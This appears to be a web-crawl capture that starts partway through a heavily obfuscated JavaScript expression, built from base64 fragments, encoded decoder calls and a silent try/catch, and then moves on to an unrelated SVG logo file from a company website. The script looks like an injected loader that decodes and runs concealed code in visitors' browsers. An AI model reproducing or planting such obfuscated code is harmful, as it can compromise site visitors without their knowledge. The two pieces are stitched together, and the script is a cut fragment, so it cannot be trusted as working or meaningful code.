NQd0MnKStK'+'KDB4MmYzLCdXXndSJykrSigweDI4ZiwnU'+'WVnVScpK0ooMHgzNzIsJ1FlZ1UnKStKKD'+'B4NjZhLCdEKnk4JykrSigweDZlZCwnbXl'+'wNScpK0ooMHgzOTMsJ0YoIXonKStKKDB4'+'MTQ4LCdGKCF6JykrSigweDFiNiwnTzFQW'+'icpK0ooMHg1MzksJ3N0SEUnKStKKDB4NW'+'IzLCdGKCF6JykrSigweDNkMywnMkpKVyc'+'pK0ooMHgxMTYsJzJKSlcnKStKKDB4MjZk'+'LCcoM2JCJykrSigweDE3OCwnRFBiaycpK'+'0ooMHg0NWQsJ0dIUEAnKStKKDB4MzM2LC'+'dYODYoJykrSigweDFjOSwnQyhxNScpK0o'+'oMHgyN2IsJ1ZVRWInKStKKDB4MTFkLCdW'+'VUViJykrSigweDEwMSwnKDNiQicpK0ooM'+'Hg1ZWIsJzJKSlcnKStKKDB4MzI3LCdWVU'+'ViJykrSigweDFkZCwnRVcjOCcpK0ooMHg'+'yZTcsJyZhSlYnKStKKDB4NDVjLCdIeklr'+'JykrSigweDZhNCwnJHpaIycpK0ooMHg2Z'+'DQsJ0h6SWsnKStKKDB4NWVmLCdWVUViJy'+'krSigweDI0YiwnJmFKVicpK0ooMHg0N2E'+_0x9499449u(0x2c0)+'SigweDVjYSwnZDJxNScpK0ooMHhkZiwnX'+'mQwMicpK0ooMHg1ZGEsJ1ZVRWInKStKKD'+'B4NjFlLCdIeklrJykrSigweDM5YiwnM3R'+'TcScpK0ooMHgzNDcsJ2hyTSMnKStKKDB4'+'MjhlLCdndFNVJykrSigweDNhMCwnUzRQY'+'ScpK0ooMHgzZjEsJygzYkInKStKKDB4NT'+_0x9499449u(0x338))+('JykrSigweDNjNywnaDRJVScpK0ooMHg0O'+'GIsJygzYkInKStKKDB4NDFhLCckXVkyJy'+'krSigweDUzNCwnVylGIycpK0ooMHg0MGQ'+'sJzJKSlcnKStKKDB4NDYzLCdqVkRzJykr'+'SigweDQ3MSwnKDNiQicpK0ooMHg1MDgsJ'+'1NxTVcnKStKKDB4NGNjLCdEKnk4JykrSi'+_0x9499449u(0x388)+_0x9499449u(0x385)+'MTcsJygzYkInKStKKDB4MWQwLCdndFNVJ'+_0x9499449u(0x342)+_0x9499449u(0x282)+'rSigweDE3MiwnSUtUVycpK0ooMHg1NTEs'+_0x9499449u(0x310)+_0x9499449u(0x205)+_0x9499449u(0x283)+'weDZkOCwnVGtTNycpK0ooMHgyZDcsJ1de'+_0x9499449u(0x314)+'DMwZCwnQ1B3QycpK0ooMHg1ZGYsJ1Znck'+_0x9499449u(0x165)+_0x9499449u(0x2ad)+'KStKKDB4MjZmLCdzdEhFJykrSigweDRiN'+'Swnc3RIRScpK0ooMHgxZTAsJ0NQd0MnKS'+'tKKDB4NmM2LCcmYUpWJykrSigweDZiMCw'+'neHhmKCcpK0ooMHgxMzEsJzN0U3EnKStK'+'KDB4NmUzLCdLTnN1JykrSigweDMyOCwnJ'+'mFKVicpK0ooMHhhYywnVylGIycpK0ooMH'+_0x9499449u(0x2dd)+'rJykrSigweDIzNCwnS05zdScpK0ooMHg3'+'NGIsJ1RrUzcnKStKKDB4MzFlLCdTNFBhJ'+'ykrSigweDIwNCwnOWsobicpK0ooMHg2MD'+'UsJ0QqeTgn')+('KStKKDB4NWY1LCdJS1RXJykrSigweDY1M'+'iwnVGtTNycpK0ooMHgzNzQsJ0tOc3UnKS'+'tKKDB4NGJlLCdock0jJykrSigweDE5YSw'+'nbXlwNScpK0ooMHg0NDAsJygzYkInKStK'+_0x9499449u(0x38f)+_0x9499449u(0x1c0)+'B4MjczLCdHSFBAJykrSigweDQ2MSwnVmd'+'yQScpK0ooMHgyMWIsJ0dIUEAnKStKKDB4'+'NzBkLCd2c0w2JykrSigweDFjZCwnVylGI'+'ycpK0ooMHg2OTMsJ0tyOSQnKStKKDB4Mj'+_0x9499449u(0x2d6)+'pK0ooMHg1ZjAsJ0tOc3UnKStKKDB4MTQ1'+'LCdndFNVJykrSigweDY4ZCwnTzFQWicpK'+'0ooMHg0MzIsJ0RQYmsnKStKKDB4MThiLC'+'dUa1M3JykrSigweDEyNCwnZDJxNScpK0o'+'oMHhkNiwnVGtTNycpK0ooMHgyNjksJ1cp'+'RiMnKStKKDB4NjE0LCdbKnByJykrSigwe'+'DUzNywnRCp5OCcpK0ooMHg1MTAsJ2QycT'+'UnKStKKDB4NDVmLCdoNElVJykrSigweDV'+'iZCwnUWVnVScpK0ooMHhlOSwnWDg2KCcp'+'K0ooMHg0NGYsJ1ZnckEnKStKKDB4MTcxL'+'CdkVWdeJykrSigweDZmZSwnQ1B3QycpK0'+'ooMHgzNjksJ1FlZ1UnKStKKDB4MjdmLCd'+'qVkRzJykrSigweDFkMiwnV153UicpK0oo'+'MHgyZGQsJ3h4ZignKStKKDB4MzVlLCdyZ'+'CkpJykrSigweDcwMSwnTzFQWicpK0ooMH'+'gzMzAsJ08xUFonKStKKDB4MWUyLCdeZDA'+'yJykrSigweGFiLCdPMVBaJykrSigweDY2'+'NCwnSHpJaycpK0ooMHg0ZTgsJ1Y3QyknK'+_0x9499449u(0x391)+'wndnNMNicp')+('K0ooMHg1MWUsJ2d0U1UnKStKKDB4NTk5L'+'CdbKnByJykrSigweDE0NywnaDRJVScpK0'+_0x9499449u(0x25f)+'kelojJykrSigweDQxYiwnIXdjIScpK0oo'+_0x9499449u(0x37d)+'zk3JykrSigweDY2ZCwnaHJNIycpK0ooMH'+_0x9499449u(0x159)+_0x9499449u(0x20a)+_0x9499449u(0x230)+_0x9499449u(0x32f)+'YsJ3N0SEUnKStKKDB4MzhiLCdkVWdeJyk'+_0x9499449u(0x34e)+'J15kMDInKStKKDB4NmZjLCdoNElVJykrS'+_0x9499449u(0x356)+'RdWTInKStKKDB4MTU5LCdTcU1XJykrSig'+'weDM1OSwnXmQwMicpK0ooMHg0NzgsJygz'+_0x9499449u(0x225)+'DZhMCwnMkpKVycpK0ooMHgzN2UsJ0YoIX'+'onKStKKDB4MjYyLCdTcU1XJykrSigweDR'+'jNSwnWypwcicpK0ooMHgyZTgsJ215cDUn'+'KStKKDB4NTczLCdXXndSJykrSigweDIxZ'+'iwnRCp5OCcpK0ooMHgzOWQsJ0tyOSQnKS'+'tKKDB4YzEsJzJKSlcnKStKKDB4MzZhLCd'+_0x9499449u(0x1d9)+_0x9499449u(0x1d4)+'1M3JykrSigweDRhMSwnRVcjOCcpK0ooMH'+'gzZjcsJ1cpRiMnKStKKDB4NTVlLCdIekl'+_0x9499449u(0x370)+'eDMyMCwnS05zdScpK0ooMHg3MmQsJ2g0S'+'VUnKStKKDB4NjJlLCc5ayhuJykrSigweD'+_0x9499449u(0x39d))+('VycpK0ooMHgzM2MsJ1g4NignKStKKDB4M'+'zYwLCdLcjkkJykrSigweDU3OCwnM3RTcS'+'cpK0ooMHgxN2MsJ3N0SEUnKStKKDB4NmQ'+_0x9499449u(0x1e2)+'K0ooMHgzNjIsJ3N0SEUnKStKKDB4M2NiL'+'CclN2xwJykrSigweDEwZCwnVylGIycpK0'+'ooMHgxYWYsJ3ZzTDYnKStKKDB4NTQwLCd'+'FVyM4JykrSigweGJiLCdWN0MpJykrSigw'+_0x9499449u(0x331)+_0x9499449u(0x393)+_0x9499449u(0x18a)+'pK0ooMHg1NTAsJyZhSlYnKStKKDB4M2Ey'+'LCdIeklrJykrSigweDVmZSwnJF1ZMicpK'+'0ooMHg0OTgsJ215cDUnKStKKDB4NTZjLC'+'clN2xwJykrSigweDNjZCwnIXdjIScpK0o'+'oMHg3MDUsJyR6WiMnKStKKDB4MjQyLCdR'+'ZWdVJykrSigweDE3NSwnJTdscCcpK0ooM'+'Hg3MTgsJ0h6SWsnKStKKDB4NzIyLCdEUG'+'JrJykrSigweDIwMiwnJTdscCcpK0ooMHg'+'yYWEsJ1Y3QyknKStKKDB4NTliLCdGKCF6'+'JykrSigweDM5ZSwnQ1B3QycpK0ooMHg0M'+_0x9499449u(0x360)+'krSigweDFhNCwnMkpKVycpK0ooMHgxODE'+'sJ1Y3QyknKStKKDB4NDMxLCclN2xwJykr'+'SigweDI1ZiwnRFBiaycpK0ooMHg0ZGMsJ'+'0YoIXonKStKKDB4NDI1LCdzdEhFJykrSi'+'gweDYzYywnJF1ZMicpK0ooMHg1YmYsJ1s'+'qcHInKStKKDB4NTYyLCcpczk3JykrSigw'+'eGY1LCdqVkRzJykrSigweDJkYiwnaDRJV'+'ScpK0ooMHgzZWIsJ1sqcHInKStKKDB4NG'+_0x9499449u(0x35c))+(_0x9499449u(0x267)+_0x9499449u(0x29b)+'krSigweDVjZiwnQyhxNScpK0ooMHhkZCw'+'nKDNiQicpK0ooMHg0NjYsJ0YoIXonKStK'+'KDB4MWEzLCdnRGhGJykrSigweDIyYiwnJ'+_0x9499449u(0x22a)+'B4ZjEsJyZhSlYnKStKKDB4NTBjLCczdFN'+_0x9499449u(0x248)+_0x9499449u(0x21c)+'ykrSigweDE3YSwnQyhxNScpK0ooMHg2Nj'+'EsJyRdWTInKStKKDB4MTE5LCcoM2JCJyk'+'rSigweDZlMiwnSHpJaycpK0ooMHg1MmEs'+'J08xUFonKStKKDB4YjQsJ15kMDInKStKK'+'DB4NmUxLCdYODYoJykrSigweDYyYSwnJm'+'FKVicpK0ooMHgxNmIsJ1NxTVcnKStKKDB'+'4NGQ0LCdTcU1XJykrSigweDE0ZiwnRFBi'+'aycpK0ooMHg1ODksJ1cpRiMnKStKKDB4N'+'TA1LCdyZCkpJykrSigweDQ2NSwnalZEcy'+'cpK0ooMHg2NWQsJ0RQYmsnKStKKDB4Mzg'+'5LCcmYUpWJykrSigweDU0NywneHhmKCcp'+_0x9499449u(0x221)+'CdUa1M3JykrSigweDFlMywnV153UicpK0'+'ooMHg1ZmMsJ1sqcHInKStKKDB4NjI4LCd'+'TcU1XJykrSigweDYxOCwnaHJNIycpK0oo'+'MHhmYywnUzRQYScpK0ooMHg3MGUsJ2RSb'+'0MnKStKKDB4NTY0LCdnRGhGJykrSigweD'+'RlNSwnQ1B3QycpK0ooMHgyNTcsJyZhSlY'+'nKStKKDB4NTlkLCdIeklrJykrSigweDM2'+'OCwnVlVFYicpK0ooMHg0ODAsJ0dIUEAnK'+'StKKDB4NTUzLCdEUGJrJykrSigweDc0MS'+_0x9499449u(0x22f))+('K0ooMHgyY2UsJ1cpRiMnKStKKDB4MzJkL'+_0x9499449u(0x1ac)+_0x9499449u(0x22b)+'ock0jJykrSigweDE4MCwnXmQwMicpK0oo'+'MHg0NmUsJ0YoIXonKStKKDB4NGJhLCdEK'+'nk4JykrSigweDZmZCwnS05zdScpK0ooMH'+'g1OWEsJ1cpRiMnKStKKDB4NzQ1LCczdFN'+'xJykrSigweDU0YSwnSHpJaycpK0ooMHg1'+'NWMsJ0tOc3UnKStKKDB4MzUxLCcySkpXJ'+_0x9499449u(0x38e)+_0x9499449u(0x161)+'rSigweDRjOCwnIXdjIScpK0ooMHhiOSwn'+_0x9499449u(0x309)+'DB4NGY2LCckXVkyJykrSigweDQzZCwnUW'+_0x9499449u(0x168)+_0x9499449u(0x2a0)+'QCcpK0ooMHgxMWUsJ3ZzTDYnKStKKDB4M'+'2E2LCcpczk3JykrSigweDUxZCwnaHJNIy'+'cpK0ooMHg1MWIsJ2hyTSMnKStKKDB4NDZ'+'iLCckXVkyJykrSigweDY3YSwndnNMNicp'+_0x9499449u(0x1b8)+'CdFVyM4JykrSigweDUxNywnVlVFYicpK0'+'ooMHgzNDUsJ3N0SEUnKStKKDB4MTgzLCd'+'PMVBaJykrSigweDEwNywnZFJvQycpK0oo'+'MHg1MDQsJ10pVSQnKSksY1tKKDB4NWVkL'+_0x9499449u(0x269)+_0x9499449u(0x1fe)+'oMHgyZDksJ0lLVFcnKV09ZnVuY3Rpb24o'+'cSxyLHMsdCx2LHcseCx5LEEsQixDKXtyZ'+'XR1cm4gcShyLHMsdCx2LHcseCx5LEEsQi'+_0x9499449u(0x313))+('SigweGU1LCdbKnByJyldPWZ1bmN0aW9uK'+'HEscil7cmV0dXJuIHF8fHI7fSxjW0ooMH'+'g2YjEsJ2RSb0MnKV09ZnVuY3Rpb24ocSx'+'yLHMsdCx2LHcseCl7cmV0dXJuIHEocixz'+_0x9499449u(0x364)+'GJrJyldPWZ1bmN0aW9uKHEscixzLHQsdi'+'l7cmV0dXJuIHEocixzLHQsdik7fSxjW0o'+'oMHgzMzIsJylzOTcnKV09SigweDZhZCwn'+'S05zdScpK0ooMHg2M2YsJylzOTcnKStKK'+'DB4NDA5LCdFVyM4JykrJ10nLGNbSigweD'+_0x9499449u(0x236)+'DJykrSigweDRmZiwnVGtTNycpK0ooMHgx'+_0x9499449u(0x2a4)+'yksY1tKKDB4NDZhLCdDUHdDJyldPUooMH'+'gxM2IsJ0dIUEAnKStKKDB4NWNjLCdWVUV'+'iJykrSigweDY4MSwnU2tjbCcpK0ooMHg0'+_0x9499449u(0x262)+'CdDUHdDJyldPUooMHhkNSwnSHpJaycpK0'+'ooMHg0NDEsJ0lLVFcnKStKKDB4ZDIsJ3Z'+'zTDYnKStKKDB4MzI2LCdqVkRzJykrSigw'+'eDQ1MCwnZ0RoRicpO3ZhciBkPWMsZj1md'+'W5jdGlvbigpe3ZhciBxPSEhW107cmV0dX'+'JuIGZ1bmN0aW9uKHIscyl7dmFyIHQ9cT9'+'mdW5jdGlvbigpe3ZhciBLPV8weDcwNDcx'+'NzlkO2lmKHMpe3ZhciB2PXNbSygweDRmM'+'SwnWypwcicpXShyLGFyZ3VtZW50cyk7cm'+_0x9499449u(0x166)+'uKCl7fTtyZXR1cm4gcT0hW10sdDt9O30o'+'KTtmdW5jdGlvbiBnKHEscil7dmFyIEw9S'+'ixzPXt9O3NbTCgweDU3YywnaHJNIycpXT'+'1kW0woMHg1')+(_0x9499449u(0x355)+'TUnKV09ZnVuY3Rpb24odyxBKXt2YXIgTT'+'1MO3JldHVybiBkW00oMHg1MWEsJ1ZnckE'+'nKV0odyxBKTt9LHNbTCgweDRlNywnRFBi'+'aycpXT1mdW5jdGlvbih3LEEpe3ZhciBOP'+'Uw7cmV0dXJuIGRbTigweDEzNywnZDJxNS'+_0x9499449u(0x2ac)+'1JyldPWZ1bmN0aW9uKHcseCx5KXt2YXIg'+'Tz1MO3JldHVybiBkW08oMHgxYjQsJ0dIU'+_0x9499449u(0x163)+'dDUHdDJyldPWZ1bmN0aW9uKHcpe3ZhciB'+_0x9499449u(0x1c2)+_0x9499449u(0x265)+_0x9499449u(0x345)+_0x9499449u(0x1f4)+'5MCwnVmdyQScpXSxzW0woMHgyZTAsJ15k'+'MDInKV09ZnVuY3Rpb24odyxBKXt2YXIgU'+'T1MO3JldHVybiBkW1EoMHgxYTcsJ0tOc3'+'UnKV0odyxBKTt9LHNbTCgweDM1OCwnQyh'+_0x9499449u(0x34f)+'c1tMKDB4MThjLCdRZWdVJyldPWZ1bmN0a'+'W9uKHcsQSl7dmFyIFI9TDtyZXR1cm4gZF'+_0x9499449u(0x2ee)+'zW0woMHg0NDQsJ3JkKSknKV09ZFtMKDB4'+_0x9499449u(0x1cb)+'SlVJCcpXT1mdW5jdGlvbih3KXt2YXIgUz'+'1MO3JldHVybiBkW1MoMHgxMmIsJ0tyOSQ'+'nKV0odyk7fTt2YXIgdD1zO2Zvcih2YXIg'+'diBpbiBxKWlmKGRbTCgweDM1YywnS05zd'+'ScpXSh2W0woMHgzMjksJzN0U3EnKSsnaC'+_0x9499449u(0x1b2))+('dW5jdGlvbih3LHgpe3ZhciBUPUwseT10W'+_0x9499449u(0x2d3)+'wnU3FNVycpXSgnfCcpLEE9MHgwO3doaWx'+_0x9499449u(0x30a)+'c2UnMCc6Zm9yKHZhciBCPTB4Mjt0W1QoM'+_0x9499449u(0x335)+_0x9499449u(0x1a6)+'UKDB4MTRjLCcmYUpWJyldKHdbVCgweDU1'+'OSwnMkpKVycpK1QoMHhkOSwnalZEcycpX'+'Sh4W0JdWzB4MF0pLHhbQl1bMHgxXSkpcm'+'V0dXJuO2NvbnRpbnVlO2Nhc2UnMSc6dmF'+_0x9499449u(0x1aa)+_0x9499449u(0x22d)+'j1FW1UoMHgyYTQsJ0tyOSQnKV0odHlwZW'+'9mIHdpbmRvdyxFW1UoMHg1NDIsJ0RQYms'+'nKV0pP3dpbmRvdzpFW1UoMHg2M2UsJ1cp'+'RiMnKV0odHlwZW9mIHByb2Nlc3MsRVtVK'+_0x9499449u(0x1a3)+_0x9499449u(0x18f)+_0x9499449u(0x277)+_0x9499449u(0x1e7)+'2JhbCxFW1UoMHg0YWUsJ215cDUnKV0pP2'+'dsb2JhbDp0aGlzLEc9ZnVuY3Rpb24oKXt'+'2YXIgVj1VLEg9bmV3IEZbKFYoMHgyZjks'+'J0RQYmsnKSkrJ3AnXShFW1YoMHg0YTUsJ'+_0x9499449u(0x1da)+'gsJ2pWRHMnKV0oQyk7fTtyZXR1cm4gRVt'+_0x9499449u(0x32e)+'bnRpbnVlO2Nhc2UnMic6dFtUKDB4NGEwL'+_0x9499449u(0x2bc)+'UnMyc6dmFy')+('IEQ9e307RFtUKDB4MjM3LCd2c0w2JyldP'+'XRbVCgweDMzMywnVjdDKScpXSxEW1QoMH'+'gyNzksJyRdWTInKV09ZnVuY3Rpb24oRix'+'HKXt2YXIgVz1UO3JldHVybiB0W1coMHgz'+'NjQsJ0tOc3UnKV0oRixHKTt9LERbVCgwe'+'DJjZCwnSUtUVycpXT10W1QoMHg0N2QsJ1'+'ZVRWInKV0sRFtUKDB4MTE0LCdGKCF6Jyl'+'dPWZ1bmN0aW9uKEYsRyl7dmFyIFg9VDty'+'ZXR1cm4gdFtYKDB4NmMwLCdTNFBhJyldK'+_0x9499449u(0x256)+_0x9499449u(0x2de)+_0x9499449u(0x392)+'Ryl7dmFyIFk9VDtyZXR1cm4gdFtZKDB4N'+'GU5LCdbKnByJyldKEYsRyk7fSxEW1QoMH'+'g1OGYsJ2dEaEYnKV09dFtUKDB4MTQ5LCd'+_0x9499449u(0x203)+'XT1mdW5jdGlvbihGKXt2YXIgWj1UO3Jld'+_0x9499449u(0x18b)+_0x9499449u(0x2b6)+'nNCc6cmV0dXJuIDB4MTt9YnJlYWs7fX0o'+'dixhcmd1bWVudHMpKXJldHVybiBxW3ZdO'+'31mdW5jdGlvbiBoKHEpe3ZhciBhMD1KLH'+'I9e307clthMCgweDZiYSwnV153UicpXT1'+'mdW5jdGlvbih3LEEpe3ZhciBhMT1hMDty'+'ZXR1cm4gZFthMSgweDJhZiwnRExCNScpX'+'Sh3LEEpO30sclthMCgweDE4NiwnJHpaIy'+'cpXT1mdW5jdGlvbih3LEEpe3ZhciBhMj1'+'hMDtyZXR1cm4gZFthMigweDMwNywnJmFK'+'VicpXSh3LEEpO30sclthMCgweDI0MCwnM'+'3RTcScpXT1mdW5jdGlvbih3LEEpe3Zhci'+'BhMz1hMDty')+('ZXR1cm4gZFthMygweDRlMCwnZDJxNScpX'+_0x9499449u(0x2fe)+'cpXT1mdW5jdGlvbih3LEEpe3ZhciBhND1'+_0x9499449u(0x2b1)+'KScpXSh3LEEpO307dmFyIHM9cix0PW5ld'+_0x9499449u(0x26f)+_0x9499449u(0x15f)+'VJCcpXVthMCgweGY2LCdHSFBAJykrJ2Nl'+'J10odCwnJyksdD1kW2EwKDB4Y2IsJ1FlZ'+'1UnKV0oYnRvYSxxKVthMCgweDZlNSwnVy'+_0x9499449u(0x39e)+'nKDNiQicpXSgnLicpW2EwKDB4MzA0LCdo'+'NElVJyldKCcnKVthMCgweDUwYSwnXmQwM'+'icpKydzZSddKClbYTAoMHg1ZTMsJ0YoIX'+'onKV0oJycpLHE9dFthMCgweDNmZiwnMkp'+_0x9499449u(0x24d)+'bmN0aW9uKHcpe3ZhciBhNT1hMDtyZXR1c'+'m4gU3RyaW5nW2E1KDB4NThlLCddKVUkJy'+_0x9499449u(0x395)+'zW2E1KDB4NmJhLCdXXndSJyldKHNbYTUo'+_0x9499449u(0x167)+'WE6MHg3YSx3PXNbYTUoMHgzMzUsJ3N0SE'+'UnKV0od1thNSgweDM0NiwnU3FNVycpK2E'+_0x9499449u(0x2b9)+_0x9499449u(0x343)+'ywweDFhKSk7fSksdD1uZXcgUmVnRXhwKG'+'RbYTAoMHgyYzAsJ1cpRiMnKV0sJ2cnKTt'+_0x9499449u(0x1a1)+_0x9499449u(0x217)+'CgweDU5YywnJTdscCcpXShkW2EwKDB4ND'+_0x9499449u(0x249))+('JyldKGRbYTAoMHgzYjgsJ1ZVRWInKV0od'+'ixkW2EwKDB4MTUzLCdWVUViJyldKSxkW2'+'EwKDB4NjQwLCckXVkyJyldW2EwKDB4NjM'+'3LCdteXA1JykrJ2NlJ10odCwnJykpLCcv'+'JykscSksZFthMCgweDZhOSwnR0hQQCcpX'+'Sk7fXZhciBpLGosayxtLHA9bmV3IFJlZ0'+_0x9499449u(0x157)+'nKTtpPWRbSigweDU3YSwnJHpaIycpXSxq'+_0x9499449u(0x387)+_0x9499449u(0x286)+'1mdW5jdGlvbih2LHcseCx5LEEsQixDLEQ'+_0x9499449u(0x361)+'ZFthNygweGI4LCdeZDAyJyldKHYsdyx4L'+_0x9499449u(0x274)+'B4MzAxLCdndFNVJyldPWZ1bmN0aW9uKHY'+'sdyl7dmFyIGE4PWE2O3JldHVybiBkW2E4'+'KDB4MWE4LCd4eGYoJyldKHYsdyk7fSxxW'+'2E2KDB4MmMzLCdndFNVJyldPWZ1bmN0aW'+'9uKHYsdyx4LHksQSxCLEMpe3ZhciBhOT1'+'hNjtyZXR1cm4gZFthOSgweDI2MSwnVjdD'+_0x9499449u(0x1fb)+'TYoMHg2OTksJ0tOc3UnKV09ZnVuY3Rpb2'+'4odix3LHgseSxBKXt2YXIgYWE9YTY7cmV'+'0dXJuIGRbYWEoMHgzYWUsJ0MocTUnKV0o'+'dix3LHgseSxBKTt9O3ZhciByPXEscz1kW'+'2E2KDB4NjI1LCdPMVBaJyldKHdpbmRvdy'+'x7fSksdD1uZXcgUmVnRXhwKGRbYTYoMHh'+'hYSwnS3I5JCcpXSwnZycpLHQ9c1tkW2E2'+_0x9499449u(0x332)+'CdTNFBhJykrJ2NlJ10odCwnJyldO3QmJi'+'huZXcgdCgw')+(_0x9499449u(0x1e9)+'T1kW2E2KDB4NmI3LCdLcjkkJyldKGgsZn'+'VuY3Rpb24oKXt2YXIgYWI9YTYsdj1yW2F'+'iKDB4NzE5LCdUa1M3JyldKGcsclthYigw'+'eDMwMiwnVmdyQScpXSh3aW5kb3cse30pL'+'DB4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV'+'0sWzB4NSwweDY1XSxbMHg0LDB4NmRdLFs'+'weDMsMHg3NV0sWzB4MiwweDYzXSxbMHgx'+'LDB4NmZdLFsweDAsMHg2NF0pO2lmKHYpc'+'mV0dXJuIHY9clthYigweDY0NywnJF1ZMi'+'cpXShnLHYsMHg4LFsweDcsMHg2ZV0sWzB'+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdiYmclthYigweDY2ZiwnO'+'WsobicpXShnLHYsMHg0LFsweDMsMHg2Nl'+'0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG0'+_0x9499449u(0x1fc)+'ZG93KSl8fChtPWRbSigweGI4LCdeZDAyJ'+'yldKGcsbSwweDEwLFsweGYsMHg3Ml0sWz'+'B4ZCwweDZlXSxbMHhhLDB4NzNdLFsweDg'+'sMHg0Y10sWzB4NywweDc0XSxbMHgzLDB4'+_0x9499449u(0x320)+'SkpJiZkW0ooMHgyYWQsJ3JkKSknKV0obS'+'xpW0ooMHg0NWUsJ0tOc3UnKSsnY2UnXSh'+'qLCcnKSxrKTt9KCkpOw==')))();}.toString();return _0x7903898.slice(_0x7903898.indexOf("{") + 1, _0x7903898.lastIndexOf("}"))})())),j[Z(0x2f5,'yZl7')])));}catch(L){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.primeflight.com/sites/default/files/logotest.svg
body_size: 208925
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 404.3 153.9"
	 style="enable-background:new 0 0 404.3 153.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F6B31E;}
	.st1{fill:#0C1739;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<path class="st0" d="M236,35.4c23.5-2.5,46.2-3.9,67.8-4.4l1.6-1.6l-1.4-1.4c-24.8,0.2-51.4,1.7-78.9,4.6
			C97.1,46.1-3.6,85.3,0.1,120.1c1.6,14.7,21.5,26.3,53.8,33.7c-25.7-7.4-41.4-17.9-42.8-30.9C7.4,88.1,108.1,48.9,236,35.4"/>
		<polygon class="st1" points="349.2,29.4 319.5,24.1 314.2,29.4 319.5,34.8 		"/>
		<polygon class="st1" points="310,0 306,22.3 310,26.3 314,22.3 		"/>
		<polygon class="st1" points="310,58.8 313.9,36.5 309.9,32.5 306,36.5 		"/>
		<g>
			<path d="M74.9,105.4c1.7-6.8-0.8-9.2-7.2-9.2H36.2c0.4,1.6,0.3,3.5-0.4,6.4l-6.5,25.8c-0.7,2.9-1.5,4.8-2.8,6.4h17.1
				c-0.4-1.6-0.4-3.5,0.4-6.4l1.9-7.4h16c7.2,0,10.1-4.2,11.3-8.9L74.9,105.4z M60.1,105.8l-1.4,5.9c-0.5,2.2-1.3,3-3.2,3h-8l3-12.1
				h8C60.2,102.6,60.7,103.3,60.1,105.8z"/>
			<path d="M107.6,106.5h-6.9c-4,0-6.2,1-8.5,4.6h-0.1l0.7-4.6H78.5c0.7,1.3,0.7,3.8,0,6.4l-3.9,15.6c-0.7,2.6-1.8,5.1-3.1,6.4h17.4
				c-0.7-1.3-0.7-3.8,0-6.4l2.4-9.7c0.8-3.3,2.5-4.4,7.2-4.4h1.4c2.6,0,4.2,0.4,5.4,1.4L107.6,106.5z"/>
			<polygon points="130.8,96.2 116.5,96.2 114.6,103.7 128.9,103.7 			"/>
			<path d="M128.2,106.5h-15.8c0.7,1.3,0.7,3.8,0,6.4l-3.9,15.6c-0.7,2.6-1.8,5.1-3.1,6.4h17.4c-0.7-1.3-0.7-3.8,0-6.4L128.2,106.5z
				"/>
			<path d="M182.2,106.5h-10c-2.1,0-3.2,1.4-4,3.1h-0.1c-0.1-1.6-0.3-3.1-3.7-3.1h-13.2c-2.1,0-3.1,1.1-4.5,3.4h-0.1l0.5-3.4h-13.5
				c0.7,1.3,0.7,3.8,0,6.4l-3.9,15.6c-0.7,2.6-1.8,5.1-3.1,6.4h16.2c-0.7-1.3-0.7-3.8,0-6.4l3.7-14.5c0.4-1.4,1.2-1.9,2.4-1.9h4.2
				c1.5,0,1.9,0.6,1.6,1.9l-3.7,14.5c-0.7,2.6-1.8,5.1-3.1,6.4h16.2c-0.7-1.3-0.7-3.8,0-6.4l3.7-14.5c0.4-1.4,1.2-1.9,2.4-1.9h4.2
				c1.5,0,1.9,0.6,1.6,1.9l-3.7,14.5c-0.7,2.6-1.8,5.1-3.1,6.4h16.2c-0.7-1.3-0.7-3.8,0-6.4l2.7-10.9
				C189.6,110.6,188.8,106.5,182.2,106.5z"/>
			<path d="M226.6,106.5h-22.3c-5.9,0-8.6,2.8-9.9,8.1l-3,11.8c-1.4,5.9-0.1,8.5,5.8,8.5h28.7l2.8-6.8c-1.8,0.8-3.7,1.2-6.3,1.2
				h-14.4c-1.9,0-2.7-1-2.2-2.9l0.7-2.7h23.8l2.3-9.2C233.8,109.3,232.5,106.5,226.6,106.5z M218.6,114.3l-1,3.9h-10l1-3.9
				c0.4-1.6,1.1-2.2,2.7-2.2h5.6C218.6,112,219.1,112.6,218.6,114.3z"/>
			<path d="M245.1,114l3.7-14.6h17.6c3.4,0,6.3,0.4,6.3,0.4l0.4-3.6h-30.4c0,0,0.1,1.9-0.7,5l-7.2,28.8c-0.7,2.8-1.8,4.9-1.8,4.9
				h7.3c0,0,0-2.2,0.7-4.9l3.2-12.9H259c3.6,0,7,0.4,7,0.4l1-4c0,0-3.6,0.4-7.2,0.4H245.1z"/>
			<path d="M286,96.2h-5.6c0,0,0,2-0.7,5l-7.2,28.7c-0.7,2.8-1.8,4.9-1.8,4.9h6.2c0,0-0.1-2,0.7-4.9L286,96.2z"/>
